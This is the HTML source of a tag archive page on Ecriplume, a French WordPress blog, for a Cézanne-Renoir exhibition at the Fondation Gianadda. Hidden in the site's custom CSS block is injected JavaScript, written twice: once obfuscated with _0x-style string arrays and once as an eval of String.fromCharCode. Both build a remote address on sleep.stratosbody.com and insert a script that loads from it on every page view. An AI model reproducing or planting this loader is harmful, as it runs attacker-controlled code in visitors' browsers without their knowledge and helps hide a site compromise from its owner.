.elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"tag\":\"exposition-cezanne-renoir-fondation-gianadda\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":3346,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"exposition-cezanne-renoir-fondation-gianadda\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecriplume.com/wp-json/wp/v2/tags/3346" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-exposition-cezanne-renoir-fondation-gianadda tag-3346 wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Exposition Cézanne -Renoir fondation Gianadda</h1>				</div>
				</div>
